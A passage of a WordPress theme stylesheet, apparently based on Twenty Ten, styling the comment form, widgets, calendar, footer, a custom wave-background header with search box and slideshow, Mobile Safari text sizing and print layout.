	margin: 24px 0;

	overflow: hidden;

	position: relative;

}

#respond p {

	margin: 0;

}

#respond .comment-notes {

	margin-bottom: 1em;

}

.form-allowed-tags {

	line-height: 1em;

}

.children #respond {

	margin: 0 48px 0 0;

}

h3#reply-title {

	margin: 18px 0;

}

#comments-list #respond {

	margin: 0 0 18px 0;

}

#comments-list ul #respond {

	margin: 0;

}

#cancel-comment-reply-link {

	font-size: 12px;

	font-weight: normal;

	line-height: 18px;

}

#respond .required {

	color: #ff4b33;

	font-weight: bold;

}

#respond label {

	color: #888;

	font-size: 12px;

}

#respond input {

	margin: 0 0 9px;

	width: 98%;

}

#respond textarea {

	width: 98%;

}

#respond .form-allowed-tags {

	color: #888;

	font-size: 12px;

	line-height: 18px;

}

#respond .form-allowed-tags code {

	font-size: 11px;

}

#respond .form-submit {

	margin: 12px 0;

}

#respond .form-submit input {

	font-size: 14px;

	width: auto;

}





/* =Widget Areas

-------------------------------------------------------------- */



.widget-area ul {

	list-style: none;

	margin-left: 0;

}

.widget-area ul ul {

	list-style: square;

	margin-left: 1.3em;

}

.widget-area select {

	max-width: 100%;

}

.widget_search #s {/* This keeps the search inputs in line */

	width: 60%;

}

.widget_search label {

	display: none;

}

.widget-container {

	margin: 0 0 18px 0;

}

.widget-title {

	color: #222;

	font-weight: bold;

}

.widget-area a:link,

.widget-area a:visited {

	text-decoration: none;

}

.widget-area a:active,

.widget-area a:hover {

	text-decoration: underline;

}

.widget-area .entry-meta {

	font-size: 11px;

}

#wp_tag_cloud div {

	line-height: 1.6em;

}

#wp-calendar {

	width: 100%;

}

#wp-calendar caption {

	color: #222;

	font-size: 14px;

	font-weight: bold;

	padding-bottom: 4px;

	text-align: left;

}

#wp-calendar thead {

	font-size: 11px;

}

#wp-calendar thead th {

}

#wp-calendar tbody {

	color: #aaa;

}

#wp-calendar tbody td {

	background: #f5f5f5;

	border: 1px solid #fff;

	padding: 3px 0 2px;

	text-align: center;

}

#wp-calendar tbody .pad {

	background: none;

}

#wp-calendar tfoot #next {

	text-align: right;

}

.widget_rss a.rsswidget {

	color: #000;

}

.widget_rss a.rsswidget:hover {

	color: #ff4b33;

}

.widget_rss .widget-title img {

	width: 11px;

	height: 11px;

}



/* Main sidebars */

#main .widget-area ul {

	margin-left: 0;

	padding: 0 20px 0 0;

}

#main .widget-area ul ul {

	border: none;

	margin-left: 1.3em;

	padding: 0;

}

#primary {

}

#secondary {

}



/* Footer widget areas */

#footer-widget-area {

}





/* =Footer

-------------------------------------------------------------- */



#footer {

	margin-bottom: 20px;

}

#colophon {

	border-top: 4px solid #000;

	margin-top: -4px;

	overflow: hidden;

	padding: 18px 0;

}

#site-info {

	font-weight: bold;

}

#site-info a {

	color: #000;

	text-decoration: none;

}

#site-generator {

	font-style: italic;

	position: relative;

}

#site-generator a {

	background: url(images/wordpress.png) center left no-repeat;

	color: #666;

	display: inline-block;

	line-height: 16px;

	padding-left: 20px;

	text-decoration: none;

}

#site-generator a:hover {

	text-decoration: underline;

}

img#wpstats {

	display: block;

	margin: 0 auto 10px;

}







/* =customization

-------------------------------------------------------------- */





body{

	background: #054a67 url('images/wavesbg.jpg') no-repeat fixed center center;
	background-size: cover;
}



#branding{
	position:relative;
	background: #054a67 url('images/top.jpg') no-repeat center center;

	height:250px;

}

#header-search-box{
	position:absolute;
	top:220px;
	left:725px;
	line-height:20px;
	height:24px;
}

#header-search-box input#s{	
	height:15px;
}
#header-search-box input#searchsubmit{	
	height:23px;
}


/************
gallery of today
********/

/* obsoluted.
div#img_of_today{	
	border:1px solid #ccc;
	width:870px;
	padding:10px;
}

div#img_of_today img{
	width:100%;
	margin:0 auto;
}
*/

/*center the slideshow box*/
div#slideshow-wrapper{
    margin:0 auto;    
}

/*enlarge the image to fix the slideshow box size*/
div#fullsize div#image img{
	width:100%;
    height:100%;
	margin:0 auto;    
}


/* =Mobile Safari ( iPad, iPhone and iPod Touch )

-------------------------------------------------------------- */



pre {

	-webkit-text-size-adjust: 140%;

}

code {

	-webkit-text-size-adjust: 160%;

}

#access,

.entry-meta,

.entry-utility,

.navigation,

.widget-area {

	-webkit-text-size-adjust: 120%;

}

#site-description {

	-webkit-text-size-adjust: none;

}





/* =Print Style

-------------------------------------------------------------- */



@media print {

	body {

		background: none !important;

	}

	#wrapper {

		clear: both !important;

		display: block !important;

		float: none !important;

		position: relative !important;

	}

	#header {

		border-bottom: 2pt solid #000;

		padding-bottom: 18pt;

	}

	#colophon {

		border-top: 2pt solid #000;

	}

	#site-title,

	#site-description {

		float: none;

		line-height: 1.4em;

		margin: 0;

		padding: 0;

	}

	#site-title {

		font-size: 13pt;

	}

	.entry-content {

		font-size: 14pt;

		line-height: 1.6em;

	}

	.entry-title {

		font-size: 21pt;

	}

	#access,

	#branding img,

	#respond,

	.comment-edit-link,

	.edit-link,

	.navigation,

	.page-link,

	.widget-area {

		display: none !important;

	}

	#container,

	#header,

	#footer {

		margin: 0;

		width: 100%;

	}

	#content,

	.one-column #content {

		margin: 24pt 0 0;

		width: 100%;

	}

	.wp-caption p {

		font-size: 11pt;

	}

	#site-info,

	#site-generator {

		float: none;

		width: auto;

	}

	#colophon {

		width: auto;

	}

	img#wpstats {

		display: none;

	}

	#site-generator a {

		margin: 0;

		padding: 0;

	}

	#entry-author-info {

		border: 1px solid #e7e7e7;

	}

	#main {

		display: inline;

	}

	.home .sticky {

		border: none;

	}

}